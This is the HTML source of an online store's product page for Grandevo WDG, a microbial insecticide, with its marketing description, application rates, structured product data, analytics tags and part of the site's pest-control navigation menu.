

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/Grandevo-WDG/asian-citrus-psyllid-candidatus-liberibacter
body_size: 35787
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Grandevo Bioinsecticide - Water Dispersable Granules </title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Grandevo WDG, Grandevo WDG pesticide, Grandevo WDG insecticide, Grandevo WDG by marrone, marrone, marrone products, Chromobacterium subtsugae strain PRAA4-1T , biorational, biorational insect control, biorational insect controls, biorational pest control, biorational pest controls, biorational controls, biorational control, bio rational control, bio rational controls, bio-rational, bio rational, bio-rational insect control, bio-rational pest control, bio-rational insect controls, bio-rational pest controls, natural insect controls, natural insect control, natural insecticide, natural insecticides, insect control, insect controls, biopesticide, biopesticides, bio pesticide, bio pesticide, bio-pesticide, bio-pesticides, miticide, whitefly, Aleyrodidae, aphids, Aphidoidea, thrips, Thysanoptera, psyllids, Psyllidae, spider mites, Mycoinsecticide, biological control, omri, organic materials review institute, organic materials research institute, omri listed, omri approved, omri certified, omri listed biostimulant, omri listed beneficial microorganisms, omri listed beneficial microbes, organic insecticide, organic insecticides, organic pesticide, organic pesticides, Asian citrus psyllids, Asian citrus psyllids, acp, psyllids, Asian citrus disease, huanglongbing, huanglongbing disease, hlb, hlb disease, citrus greening, citrus greening disease, citrus greening diseases, yellow dragon disease, Asian yellow dragon, Asian yellow dragon disease, diaphorina citri, Diaphorina citri kuwayama, citrus diseases, citrus plant disease, citrus disease, citrus plant diseases, Asian citrus psyllid control, ACP control, citrus plague, citrus fruit plague, citrus fruit disease, ipm, integrated pest management, insect pest, insect pest management, insect pes pest control, natural pest control, insect pest control, organic pest control, natural pest control, agriculture, garden pests, tree pests, citrus pests, citrus tree pests, citrus pest control, water dispersible pesticide, water dispersible insecticide, wdg, Grandevo WDG, Grandevo WDG water dispersible insecticide, water dispersible granules, granular insecticide, granular pesticide, organic granular insecticide, granular pesticide" />
  <meta name="description" content="Grandevo microbial based insecticide is designed for use early when adult pest insect populations and mites move into a field. Use standalone or as part of an integrated pest management rotation. This product has a zero day pre-harvest interval due to low residue. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Grandevo WDG"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/Grandevo-WDG/asian-citrus-psyllid-candidatus-liberibacter"/>
   <meta property="og:description" content=" Grandevo WDG uses the bacterium Chromobacterium subtsugae strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo WDG's mode of action is multi-faceted; it is toxic when ingested, it repels and it reduces insect reproduction. For organic production, this pesticide/miticide can be used in IPM on a wide range of ornamental and edible crops in field, hoop house and greenhouse applications for the control of labeled pests. Simply mix with water and apply as a foliar spray.    
  Benefits of Grandevo WDG:   
  OMRI Listed and is NOP (National Organic Program) compliant for organic use.   
 4-hour REI and 0-day PHI.  
 WDG formula produces less dust when mixing than standard wettable powders.  
 Increases yields by improving plant health. Limits damage to crops and stays working to suppress secondary outbreaks.  
 Ideal for use with IRM (Insect Resistance Management) programs. Grandevo's various and complex modes of action makes insects less able to develop resistance over time. Grandevo WDG can be mixed with other resistance-susceptible pesticides to improve efficacy of those products.  
 Reduces harm to pollinators and beneficials: Grandevo WDG is less harmful than other similar pesticides. It will repel honeybees for 4-6 days after spraying but has no acute toxicity.    
Grandevo has proven effective at limiting population growth of hard to control pests like Asian Citrus Psyllid, Apple Maggots, Corn Rootworm and Spotted Wing Drosophila in a variety of commercial crops. Refer to the product label for pest and crop-specific application rates.   
  Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest & Disease Control    General Applications: Use 1-2 lbs of Grandevo WDG per acre in sufficient water to cover the crop thoroughly. Spray just to the point before runoff.    Rotational Programs: Use 2-3 lbs per acre in sufficient water to cover the crop. Spray just to the point before runoff.   Greenhouse Applications: Use 1-3 lbs per 100 gallons of water. Spray just to the point before runoff.    

  Shop All ProFarm Products   here   . 
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1332950_grandevo_300x300-C.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$170.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/Grandevo-WDG/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Grandevo WDG",
                          "item_id": "1332952-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1332952-G ",
                "item_list_name" : "Related Products - Grandevo WDG - 1332952-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Monterey Garden Insect Spray - Concentrate",
                          "item_id": "1257900-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1257900-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray - Concentrate - 1257900-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's Deadbug Brew&trade;",
                          "item_id": "1454750-G",
                          "coupon": "",
                          "item_brand": "Bonide",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1454750-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's Deadbug Brew&trade; - 1454750-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grandevo",
                          "item_id": "1332950-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1332950-G ",
                          "item_list_name" : "Related Products - Grandevo - 1332950-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Thuricide",
                          "item_id": "1201201-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "10.97",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1201201-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Thuricide - 1201201-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NoFly&trade; WP",
                          "item_id": "1332875-G",
                          "coupon": "",
                          "item_brand": "Blacksmith Bioscience",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1332875-G ",
                          "item_list_name" : "Related Products - NoFly&trade; WP - 1332875-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Venerate XC",
                          "item_id": "1332960-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1332960-G ",
                          "item_list_name" : "Related Products - Venerate XC - 1332960-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "LALGUARD M52 OD",
                          "item_id": "1332998-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1332998-G ",
                          "item_list_name" : "Related Products - LALGUARD M52 OD - 1332998-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; MAXX",
                          "item_id": "1332820-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1332820-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; MAXX - 1332820-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DiPel&reg; PRO DF",
                          "item_id": "1207005-G",
                          "coupon": "",
                          "item_brand": "Valent",
                          "price" :  "25.00",
                          "item_category": "Asian Citrus Psyllid",
                           "index" : 9,
                          "item_list_id" : "Related Products - 1207005-G ",
                          "item_list_name" : "Related Products - DiPel&reg; PRO DF - 1207005-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1332952-G',                   // Product ID (string).
    'name': 'Grandevo WDG', // Product name (string).
   'category': 'Asian Citrus Psyllid'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Grandevo WDG',
  content_category: 'Asian Citrus Psyllid',
  content_ids: ['1332952-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Grandevo WDG">
<meta name="twitter:description" content=" Grandevo WDG uses the bacterium Chromobacterium subtsugae strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo WDG's mode of action is multi-faceted; it is toxic when ingested, it repels and it reduces insect reproduction. For organic production, this pesticide/miticide can be used in IPM on a wide range of ornamental and edible crops in field, hoop house and greenhouse applications for the control of labeled pests. Simply mix with water and apply as a foliar spray.    
  Benefits of Grandevo WDG:   
  OMRI Listed and is NOP (National Organic Program) compliant for organic use.   
 4-hour REI and 0-day PHI.  
 WDG formula produces less dust when mixing than standard wettable powders.  
 Increases yields by improving plant health. Limits damage to crops and stays working to suppress secondary outbreaks.  
 Ideal for use with IRM (Insect Resistance Management) programs. Grandevo's various and complex modes of action makes insects less able to develop resistance over time. Grandevo WDG can be mixed with other resistance-susceptible pesticides to improve efficacy of those products.  
 Reduces harm to pollinators and beneficials: Grandevo WDG is less harmful than other similar pesticides. It will repel honeybees for 4-6 days after spraying but has no acute toxicity.    
Grandevo has proven effective at limiting population growth of hard to control pests like Asian Citrus Psyllid, Apple Maggots, Corn Rootworm and Spotted Wing Drosophila in a variety of commercial crops. Refer to the product label for pest and crop-specific application rates.   
  Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest & Disease Control    General Applications: Use 1-2 lbs of Grandevo WDG per acre in sufficient water to cover the crop thoroughly. Spray just to the point before runoff.    Rotational Programs: Use 2-3 lbs per acre in sufficient water to cover the crop. Spray just to the point before runoff.   Greenhouse Applications: Use 1-3 lbs per 100 gallons of water. Spray just to the point before runoff.    

  Shop All ProFarm Products   here   . 
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1332950_grandevo_300x300-C.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$170.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1332950_grandevo_600x600-C.jpg",
                    "description": " Grandevo WDG uses the bacterium Chromobacterium subtsugae strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo WDG&#039;s mode of action is multi-faceted; it is toxic when ingested, it repels and it reduces insect reproduction. For organic production, this pesticide/miticide can be used in IPM on a wide range of ornamental and edible crops in field, hoop house and greenhouse applications for the control of labeled pests. Simply mix with water and apply as a foliar spray.    
  Benefits of Grandevo WDG:   
  OMRI Listed and is NOP (National Organic Program) compliant for organic use.   
 4-hour REI and 0-day PHI.  
 WDG formula produces less dust when mixing than standard wettable powders.  
 Increases yields by improving plant health. Limits damage to crops and stays working to suppress secondary outbreaks.  
 Ideal for use with IRM (Insect Resistance Management) programs. Grandevo&#039;s various and complex modes of action makes insects less able to develop resistance over time. Grandevo WDG can be mixed with other resistance-susceptible pesticides to improve efficacy of those products.  
 Reduces harm to pollinators and beneficials: Grandevo WDG is less harmful than other similar pesticides. It will repel honeybees for 4-6 days after spraying but has no acute toxicity.    
Grandevo has proven effective at limiting population growth of hard to control pests like Asian Citrus Psyllid, Apple Maggots, Corn Rootworm and Spotted Wing Drosophila in a variety of commercial crops. Refer to the product label for pest and crop-specific application rates.   
  Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest &amp; Disease Control    General Applications: Use 1-2 lbs of Grandevo WDG per acre in sufficient water to cover the crop thoroughly. Spray just to the point before runoff.    Rotational Programs: Use 2-3 lbs per acre in sufficient water to cover the crop. Spray just to the point before runoff.   Greenhouse Applications: Use 1-3 lbs per 100 gallons of water. Spray just to the point before runoff.    

  Shop All ProFarm Products   here   . 
",
                    "name": "Grandevo WDG",
                    "url": "https://www.arbico-organics.com/product/Grandevo-WDG/pest-solver-guide-mites",
                    "productID": "1332952-G",
                    "mpn": "1332952-G",
                    "sku": "1332952-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Marrone Bio Innovations"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "1",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "6 lbs.",
                                "priceCurrency": "USD",
                                "price": "170.00",
                                "priceValidUntil": "2026-02-20",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/Grandevo-WDG/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mary buonocore "
                                    },
                                    "datePublished": "2023-07-29 14:15:58",
                                    "reviewBody": "Great product. Fast shipping.",
                                    "name": "Grandevo",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
